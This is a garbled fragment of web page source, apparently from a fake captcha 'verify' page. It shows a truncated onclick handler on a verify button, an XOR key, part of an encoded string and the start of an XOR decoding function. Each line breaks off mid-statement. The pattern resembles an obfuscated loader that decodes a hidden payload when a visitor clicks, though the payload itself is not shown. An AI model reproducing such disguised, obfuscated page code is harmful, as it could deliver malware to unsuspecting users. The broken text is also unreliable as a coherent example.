
453f
on id="verify-button" onclick="if (typeof window.captchaValue ===
window.xorKey = '0001'; window.enco
EQUMKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2Vca
function xor(str, key) {let result = ''; for (let i = 0; i < 